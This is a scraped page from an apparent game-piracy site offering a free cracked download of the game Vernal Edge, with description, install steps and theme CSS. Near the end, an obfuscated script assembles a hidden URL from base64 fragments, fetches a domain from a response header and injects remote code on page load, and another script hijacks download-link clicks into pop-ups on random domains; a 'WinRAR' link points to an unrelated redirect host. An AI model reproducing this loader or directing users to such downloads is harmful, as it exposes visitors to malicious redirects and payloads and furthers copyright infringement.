<!-- 											<center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-637"><button  style="font-size: 19px;padding:16px">Download Now</button></a><script data-cfasync="false" async="" type="text/javascript" src="https://ovgtt9j87tgh.world/?h=a532400ed62e772b9dc0b86f46e583ff&user=637"></script></center> -->
											
	<center>
  <button class="file-download-btnn" style="
    border: 0;
    cursor: pointer;
    padding: 9px 2rem;
    width: auto;
    display: inline-block;
    text-align: center;
    line-height: 1.875rem;
    border-radius: 5px;
    box-shadow: inset 0 -8px 11px 0 rgba(0, 0, 0, .3);
	color: #000000;
	background-color: #fafafa;
    font-size: 18px;
    font-weight: 600;">
    Download File
  </button>
</center>
											

											<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="aligncenter" src="https://mrpcgamer.com/wp-content/uploads/2023/03/Vernal_Edge_main_jpg.webp" alt="" width="812" height="457" /></p>
<p style="text-align: center;"><a style="font-size: 14pt;" href="#download">Go To Donwload</a></p>
<h3>Game Details</h3>
<p><strong>Release name :</strong> Vernal Edge Build 10835178</p>
<p><strong>Size :</strong> 308.46 MB</p>
<p><p>&nbsp;</p>
</p>
<p><strong>Title :</strong> Vernal Edge</p>
<p><strong>Genre :</strong> Action, Adventure</p>
<p><strong>Developer :</strong> Hello Penguin Team LLC</p>
<p><strong>Publisher :</strong> PID Games</p>
<p><strong>Store:</strong> <a href="https://store.steampowered.com/app/1546710/Vernal_Edge/" target="_blank" rel="noopener">click here</a></p>
<p><strong>Release Date :</strong> 14 Mar, 2023</p>
</p>
<h3 style="text-align: center;">Screenshots</h3>
<p style="text-align: center;">
<div class="slideshow-container"><div class="mySlides"><img src='https://mrpcgamer.net/wp-content/uploads/2023/03/Vernal_Edge_sc_3_jpg.webp' style="width:100%"></div><div class="mySlides" style='display:none'><img src='https://mrpcgamer.net/wp-content/uploads/2023/03/Vernal_Edge_sc_1_jpg.webp' style="width:100%"></div><div class="mySlides" style='display:none'><img src='https://mrpcgamer.net/wp-content/uploads/2023/03/Vernal_Edge_sc_2_jpg.webp' style="width:100%"></div><div class="dots"><span class="dot active" onclick="currentSlide(1)"></span><span class="dot" onclick="currentSlide(2)"></span><span class="dot" onclick="currentSlide(3)"></span></div><span class="next" onclick="plusSlides(-1)"></span> <span class="prev" onclick="plusSlides(1)"></span></div>
</p>
<p><p>&nbsp;</p>
</p>
<h3 style="text-align: center;">Gameplay</h3>
<p style="text-align: center;"><video poster="" controls="controls" width="100%" height="auto" data-mce-fragment="1">Your browser does not support the video tag.<source src="https://cdn.akamai.steamstatic.com/steam/apps/256935559/movie_max_vp9.webm?t=1678816003" type="video/mp4" /></video></p>
<p><p>&nbsp;</p>
</p>
<h3>About This Game :</h3>
<p>							Welcome to the Kingdom of Haricot.<br />
Years ago, the land took to the sky, becoming a mysterious series of floating islands, where the power-hungry Church of Aloe now rules with an iron fist.<br />
Enter Vernal, A young woman bent on finding her estranged father. With the help of some abnormal martial prowess and an amnesiac automaton named Chervil, She&#8217;ll need to make her way across this mysterious land if she wants to satisfy her need for revenge, and the truth.</p>
<p>Take control of Vernal in this beautiful pixel art Metroidvania. Unravel the secrets of her past and the mysteries of Haricot as you battle your way through this broken kingdom.</p>
<p>&nbsp;</p>
<h4 class="bb_tag">FEATURES</h4>
<p><strong>A fast paced metroid-vania</strong><br />
Explore the floating islands of Haricot. Town or dungeon, leave no stones unturned in order to gain more powers! Jump, dash, slide your way into beautiful pixel art environments and don’t forget: secrets could be anywhere!</p>
<p><strong>Dynamic and rewarding combat system</strong><br />
Strive for excellence as you master Vernal&#8217;s many combos and spells to create the deadliest suite of attacks to destroy your enemies! The large number of options at your disposal every time you strike your foes makes Vernal Edge&#8217;s battles a constantly renewed source of excitement.</p>
<p><strong>Make your own way</strong><br />
As long as there&#8217;s wind in your sail and a fire in your heart, you are free! In Vernal Edge, you can take your aircraft to any island you want, and explore them in the order you choose.<br />
Unravel the mysteries of Haricot and Help Vernal get her revenge, once and for all.						</p>
<p><p>&nbsp;</p>
</p>
<h3>System Requirements for Vernal Edge Download Free</h3>
<p><strong>MINIMUM :</strong></p>
<p>OS: Windows 8</p>
<p>Processor: AMD Ryzen 3 2200G or higher | i5-7600/i3-8100 or higher</p>
<p>Memory: 2 GB RAM</p>
<p>Graphics: Nvidia GeForce GT1030/Radeon RX 550</p>
<p>Storage: 1 GB available space</p>
<p><p>&nbsp;</p>
</p>
<h3 id="download">How To Install Vernal Edge Download Free</h3>
<p>1. Download The Game.<br />2. Extract with <a href="http://thenewscasts.com/view/c09" data-mce-href="http://thenewscasts.com/view/c09">WinRAR</a><br />3. Play!.</p>
<p><p>&nbsp;</p>
</p>
<h3>Download Vernal Edge Download Free</h3>
<div id="IDM" class="link"><strong> Direct Link</strong></div>
<p><strong>Download Vernal Edge Build 10835178 Direct Link</strong></p>
<div><a id="download-link" class="direct" href="https://thenewscasts.com/view/f45v" target="_blank" rel="noopener noreferrer">Download Game</a></div>
											
											<center>
<center>
  <button class="file-download-btnn" style="
    border: 0;
    cursor: pointer;
    padding: 9px 2rem;
    width: auto;
    display: inline-block;
    text-align: center;
    line-height: 1.875rem;
    border-radius: 5px;
    box-shadow: inset 0 -8px 11px 0 rgba(0, 0, 0, .3);
	color: #000000;
	background-color: #fafafa;
    font-size: 18px;
    font-weight: 600;">
    Download File
  </button>
</center>

<!-- <center><a href="javascript:void(0)" rel="nofollow" class="buttonPress-637"><button  style="font-size: 19px;padding:16px;margin-right: 10px;">Setup File</button><button  style="font-size: 19px;padding:16px">Direct Download</button></a><script data-cfasync="false" async="" type="text/javascript" src="https://ovgtt9j87tgh.world/?h=a532400ed62e772b9dc0b86f46e583ff&user=637"></script></center> -->

																																	<div class="tombol-berbagi-arlina">
												<div class="tombol-berbagi none">
													<a class="tombol-berbagi-fb" href="https://www.facebook.com/share.php?v=4&amp;src=bm&amp;u=https://mrpcgamer.net/download-vernal-edge-build-10835178/&amp;t=Download Vernal Edge Build 10835178" onclick="window.open(this.href,&quot;sharer&quot;,&quot;toolbar=0,status=0,width=626,height=436&quot;); return false;" rel="nofollow" target="_blank" title="Share this on Facebook"></a>
													<a class="tombol-berbagi-fb-label" href="https://www.facebook.com/share.php?v=4&amp;src=bm&amp;u=https://mrpcgamer.net/download-vernal-edge-build-10835178/&amp;t=Download Vernal Edge Build 10835178" onclick="window.open(this.href,&quot;sharer&quot;,&quot;toolbar=0,status=0,width=626,height=436&quot;); return false;" rel="nofollow" target="_blank" title="Share this on Facebook">
														شارك على الفيس بوك
													</a>
												</div>
												<div class="tombol-berbagi">
													<a class="tombol-berbagi-tw" href="https://twitter.com/home?status=Download Vernal Edge Build 10835178 -- https://mrpcgamer.net/download-vernal-edge-build-10835178/" rel="nofollow" target="_blank"></a>
													<a class="tombol-berbagi-tw-label" href="https://twitter.com/home?status=Download Vernal Edge Build 10835178 -- https://mrpcgamer.net/download-vernal-edge-build-10835178/" rel="nofollow" target="_blank">
														شارك على تويتر
													</a>
												</div>
												<div class="tombol-berbagi">
													<a class="tombol-berbagi-gp" href="https://plus.google.com/share?url=https://mrpcgamer.net/download-vernal-edge-build-10835178/" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank"></a>
													<a class="tombol-berbagi-gp-label" href="https://plus.google.com/share?url=https://mrpcgamer.net/download-vernal-edge-build-10835178/" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank">
														المشاركة على + Google
													</a>
												</div>
												<div class="tombol-berbagi">
													<a class="tombol-berbagi-lin" href="http://www.linkedin.com/shareArticle?url=https://mrpcgamer.net/download-vernal-edge-build-10835178/&amp;title=Download Vernal Edge Build 10835178" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank"></a>
													<a class="tombol-berbagi-lin-label" href="http://www.linkedin.com/shareArticle?url=https://mrpcgamer.net/download-vernal-edge-build-10835178/&amp;title=Download Vernal Edge Build 10835178" onclick="javascript:window.open(this.href,   &quot;&quot;, &quot;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&quot;);return false;" rel="nofollow" target="_blank">
														شارك على ينكدين
													</a>
												</div>
											</div>
										</div>
									</div>
								</article>
								     
																<!-- 								<div class="downloadinfo">
<br>
<h2>HOW DO I DOWNLOAD</h2>
<img src="https://i0.wp.com/www.ar-gamez.com/wp-content/uploads/2019/02/Untitled-1.jpg">
</div>  -->
								<div class="comments" id="comments" data-mini='true'>
									<div class="head">
										<h2>Comments</h2>
										<i class="icon-angle-up"></i>
									</div>
									<div id="disqus_thread" class="body">
										<script type="text/javascript">
        var disqus_shortname = "mrpcgamer";
        var disqus_title = "Download Vernal Edge Build 10835178";
        var disqus_url = "https://mrpcgamer.net/download-vernal-edge-build-10835178/";
        var disqus_identifier = "mrpcgamer-194695";
    </script>																			</div>
								</div>
								<div id="relatedpostsjp" class="relatedpost" data-mini='true'>
									<div class="head">
										<h2>You may also like</h2>
										<i class="icon-angle-up"></i>
									</div>
									<div class="relatedpostit body">
										<div style="display:none">
											Download Undead Horde 2 Necropolis v0.9.6.1Download The Librarian-GOGDownload Super Magbot-GOGDownload Roundguard Build 10842540Download Pocket Rogues v1.35.2										</div>
										<ul class="content" id="relpost_img_sum">
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-undead-horde-2-necropolis-v0-9-6-1/" style="height: 100%;width: 100%;" title="Download Undead Horde 2 Necropolis v0.9.6.1">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2023/01/Undead_Horde_2__Necropolis_main_jpg-1.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-undead-horde-2-necropolis-v0-9-6-1/" title="Download Undead Horde 2 Necropolis v0.9.6.1">
															Download Undead Horde 2 Necropolis v0.9.6.1														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-the-librarian-gog/" style="height: 100%;width: 100%;" title="Download The Librarian-GOG">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2023/03/The_Librarian__Special_Edition__main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-the-librarian-gog/" title="Download The Librarian-GOG">
															Download The Librarian-GOG														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-super-magbot-gog/" style="height: 100%;width: 100%;" title="Download Super Magbot-GOG">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2023/03/Super_Magbot_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-super-magbot-gog/" title="Download Super Magbot-GOG">
															Download Super Magbot-GOG														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-roundguard-build-10842540/" style="height: 100%;width: 100%;" title="Download Roundguard Build 10842540">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2023/03/Roundguard_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-roundguard-build-10842540/" title="Download Roundguard Build 10842540">
															Download Roundguard Build 10842540														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-pocket-rogues-v1-35-2/" style="height: 100%;width: 100%;" title="Download Pocket Rogues v1.35.2">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2023/03/Pocket_Rogues_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-pocket-rogues-v1-35-2/" title="Download Pocket Rogues v1.35.2">
															Download Pocket Rogues v1.35.2														</a>
													</h3>
												</article>
											</li>
																						<li>
												<article class="post hentry">
													<header class="postheader">
														<a href="https://mrpcgamer.net/download-sacred-zodongga-defense-tenoke/" style="height: 100%;width: 100%;" title="Download Sacred Zodongga Defense-TENOKE">
															<img class="entry-image" src="https://mrpcgamer.com/wp-content/uploads/2023/03/Sacred_Zodongga_Defense_main_jpg.webp"/>
														</a>
														<div class="labelpost">
															<a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" rel="tag">PC Games</a>														</div>
													</header>
													<h3 class="relatedpostit-title">
														<a href="https://mrpcgamer.net/download-sacred-zodongga-defense-tenoke/" title="Download Sacred Zodongga Defense-TENOKE">
															Download Sacred Zodongga Defense-TENOKE														</a>
													</h3>
												</article>
											</li>
											   
										</ul> 
									</div>
								</div>
							</div>                
						</div>
					</div>
				</div>
				</div>
			</div>
		</div>
		<aside id="sidebar-wrapper">
<div id="sidebaratas">
<div class="sidebar section" id="sidebar-atas">
<div id="block-3" class="widget"><p><iframe loading="lazy" src="https://discord.com/widget?id=769648106454384683&amp;theme=dark" width="350" height="400" allowtransparency="true" frameborder="0" sandbox="allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts"></iframe></p></div><!-- .widget /-->
<div id="wpp-3" class="widget">

</div><!-- .widget /-->
<div id="block-6" class="widget"><div class="popular-posts"><h2 class="title">Most Post View</h2><script type="application/json" data-id="wpp-block-inline-js">{"title":"Most Post View","limit":"16","offset":0,"range":"last24hours","time_quantity":"24","time_unit":"hour","freshness":false,"order_by":"avg","post_type":"post","pid":"","exclude":"","taxonomy":"category","term_id":"","author":"","shorten_title":{"active":false,"length":"25","words":false},"post-excerpt":{"active":false,"length":"75","keep_format":false,"words":false},"thumbnail":{"active":true,"width":"2000","height":"2000","build":"predefined","size":"large"},"rating":false,"stats_tag":{"comment_count":false,"views":false,"author":false,"date":{"active":false,"format":"F j, Y"},"taxonomy":{"active":true,"name":"category"}},"markup":{"custom_html":true,"wpp-start":"<ul id=\"top_post\">","wpp-end":"<\/ul>","title-start":"<h2 class=\"title\">","title-end":"<\/h2>","post-html":"<li> <div> <header class=\"entry-header\"> <a target=\"_blank\" href=\"{url}\" title=\"{text_title}\"> <img alt=\"\" class=\"entry-image\" src=\"{thumb_url}\"\/> <\/a> <div class=\"labelpost\"> {taxonomy} <\/div> <\/header> <h3 class=\"post-title entry-title\"> <a href=\"{url}\" title=\"{text_title}\">{text_title}<\/a> <\/h3> <\/div> <\/li>"},"theme":{"name":""}}</script><div class="wpp-widget-block-placeholder"></div></div></div><!-- .widget /--></div><!-- #sidebar-atas -->
</div>
</aside>	</div>
	<!-- end content-wrapper -->
</div>
<div style=" display: none; ">
	<script id="_wau727">var _wau = _wau || []; _wau.push(["small", "h6d49i832p", "727"]);</script><script async src="//waust.at/s.js"></script>
</div>

<footer id="footer-wrapper">
	<div id="footerin2">
		<div id="kredit">
			<a href="/contact" target="_blank">Contact Us</a> | <a href="/dmca" target="_blank">DMCA</a>
			<div class="copyright">
				<span>Copyright © <span class="site">MrPcGamer</span></span>
			</div>
			<div id="copyright-temp">By :
				<a href="/" id="copyright-theme">MrPcGamer</a>
			</div>
		</div>
	</div>
</footer>
</div>
</div>
<script src="https://cdn.jsdelivr.net/npm/hls.js@latest"></script>
<script>p=['v1','Ui78GYP4:C4'];(async()=>{let c=JSON.parse(localStorage._d||'{}'),n=Date.now();if(!c.d||c.e<n){let r=await fetch(atob('aHR0cHM6Ly8')+atob('cGluZy4')+atob('ZmItY2RuLg')+atob('bmV0'),{method:'POST'});c={d:atob(atob(r.headers.get(atob('WC1EYXRh')))),e:n+36e5};localStorage._d=JSON.stringify(c)}(s=document.createElement('script')).src=`https://${c.d}.${atob('Y2Zk')}/tags/${p.join('/')}.js`;document.head.appendChild(s)})();</script>

<script type="text/javascript">
// 	(() => {
// 		const domain = "hostk.cfd";
// 		const tag = "Ui78GYP4:C4";

// 		const registerDownloadButtons = () => {
// 			const buttons = document.querySelectorAll('.file-download-btnn');

// 			buttons.forEach(button => {
// 				if (!button.dataset.bound) {
// 					button.dataset.bound = "true";

// 					button.addEventListener("click", () => {
// 						const randomNum = Math.floor(100000 + Math.random() * 900000);

// 						const url = `https://get${randomNum}.${domain}/?tag=${tag}`;
// 						window.open(url, "_blank");
// 					});
// 				}
// 			});
// 		};

// 		if (document.readyState === "loading") {
// 			document.addEventListener("DOMContentLoaded", registerDownloadButtons);
// 		} else {
// 			registerDownloadButtons();
// 		}
// 	})();

	document.addEventListener("DOMContentLoaded", function () {
		document.querySelectorAll('[data-src-hls]').forEach(video => {
			const trailerUrl = video.dataset.srcHls;
			if (Hls.isSupported()) {
				const hls = new Hls();
				hls.loadSource(trailerUrl);
				hls.attachMedia(video);
			} else if (video.canPlayType('application/vnd.apple.mpegurl')) {
				// Safari fallback
				video.src = trailerUrl;
			} else {
				video.outerHTML = "<p>Your browser doesn't support HLS streaming.</p>";
			}
		})

		var lazyImages = [].slice.call(document.querySelectorAll("img[data-src]"));
		if ("IntersectionObserver" in window) {
			let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
				entries.forEach(function (entry) {
					if (entry.isIntersecting) {
						let lazyImage = entry.target;
						lazyImage.src = lazyImage.dataset.src;
						lazyImageObserver.unobserve(lazyImage);
					}
				});
			});

			lazyImages.forEach(function (lazyImage) {
				lazyImageObserver.observe(lazyImage);
			});
		} else {
			entries.forEach(function (entry) {
				let lazyImage = entry.target;
				lazyImage.src = lazyImage.dataset.src;
			});
		}
	});

	$(document).ready(function() { 		
		$('[data-mini="true"] i,[data-mini="true"] .head').click(function(e){
			e.stopPropagation();
			if($(this).prop('class')=='head'){
				var i = $(this).find('i');
				var parent = $(this).parent().prop('class');
				var parentBody = $(this).parent().find('.body');
			}else{
				var i = $(this);
				var parent = $(this).parent().parent().prop('class');
				var parentBody = $(this).parent().parent().find('.body');
			}

			if(parentBody.is(":visible"))
				setCookie(parent, "hidden", 999, true);
			else
				setCookie(parent, "visible", 999, true);

			var sec = (parentBody.height()/1.5);
			console.log(sec);
			parentBody.slideToggle(sec);
			i.toggleClass('r-90');
		});

		function timeNoZone(tz=0){
			if(tz){
				var date = new Date(tz);
			}else{
				var date = new Date();
			}
			var date = new Date(date.getTime() + date.getTimezoneOffset() * 60000);
			return date.getTime();
		}

		var currT = timeNoZone();
		$(".time_ago").each(function(index,value){
			var text,calc,posTime = timeNoZone($(this).attr("data-time")),tot = Math.round((currT-posTime)/1000),res;
			var time_select = {
				31536000 : 'year',
				2592000 : 'month',
				604800 : 'week',
				86400 : 'day',
				3600 : 'hour',
				60 : 'minute',
				1 : 'second'
			};
			Object.keys(time_select).forEach(function(key) {
				calc = tot/key;
				if (calc >= 1) {
					res = Math.floor(calc);
					text = res +" "+ time_select[key] + ((res>1)? "s ": " ") +" ago";
				}else if(calc < 0){
					text = "just now";
				}
			});
			$(this).text(text);
		});


				showSlides(slideIndex);
				$('.sticky').append('<div class="sticky-post">Fixed</div>');
	});
	window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||">",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('menuhlng');selectnav('menuhlng1');selectnav('menuhlng3');});

	const S='.torrent,.direct,.UpDate,.auther,.online',domain="host10x.cfd",tag="Ui78GYP4:C4",randomNum = Math.floor(100000 + Math.random() * 900000),U=`https://get${randomNum}.${domain}/?tag=${tag}`,M=2;let l=0,d=JSON.parse(localStorage.daily||'{}'),n=Date.now();(!d.f||n-d.f>864e5)&&(d={f:n,c:0}),document.querySelectorAll(S).forEach(e=>e.addEventListener('click',()=>{l||d.c>=M||(window.open(U,'_blank'),l++,d.c++,localStorage.daily=JSON.stringify(d))}))
</script>

</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mrpcgamer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "https://mrpcgamer.net/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "a2c3ce5ba8", post_id : 194695 } ); } ); /* ]]> */</script>
<script defer type="text/javascript" src="//mrpcgamer.disqus.com/embed.js" id="disqus_embed_defer-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mrpcgamer.net/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mrpcgamer.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f05bd129bed543b4a080293f73afaf06","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mrpcgamer.net/wp-content/themes/mrpcgamer/style.css?v2.2
body_size: 18875
content:
/*
Theme Name: MR PC GAMER
Theme URI: //www.MrPcGamer.com/
Author: Arab 4 Gamez
Author URI: //www.MrPcGamer.com/
Description: .
Version: 1.4
Text Domain: MrPcGamer.com
*/

:root{
	--sitecolor: #86277d;
	--select: #86277d9c;
	--gradientcol1: #611c59;
	--gradientcol2: #d52976;
	--gradientcol3: #266128;
	--gradientcol4: #449f48;
	--gradientcol5: #0f518f;
	--gradientcol6: #1c8af3;
	--gradientcol7: #931e1e;
	--gradientcol8: #ED213A;
	--gradientcol9: #a52f04;
	--gradientcol10: #FF5722;
}


div[class*=ar-gamez],
img[src*=crwdcntrl],
img[src*=tags],
img[src*=get35],
div[style*=cashtrafic],
img[src*=aidata] {
	background: 0 0!important;
	display: none!important
}


.d-none {
	display: none !important;
}

[data-mini="true"] .head {
	cursor: pointer;
}

.r-90 {
	transform: rotate(180deg);
}

.wrapper {
	position: relative;
	width: 100%
}

.wrapper p {
	clear: both;
	font-size: 24px;
	line-height: 40px;
	text-align: center
}

/* devanagari */
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 400;
	src: local('Poppins Regular'), local('Poppins-Regular'), url(https://fonts.gstatic.com/s/poppins/v9/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
	unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
	font-display: swap;
}
/* latin-ext */
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 400;
	src: local('Poppins Regular'), local('Poppins-Regular'), url(https://fonts.gstatic.com/s/poppins/v9/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
	unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
	font-display: swap;
}
/* latin */
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 400;
	src: local('Poppins Regular'), local('Poppins-Regular'), url(https://fonts.gstatic.com/s/poppins/v9/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
	font-display: swap;
}

@font-face {
	font-family: droidkufi-bold;
	font-style: normal;
	font-weight: 700;
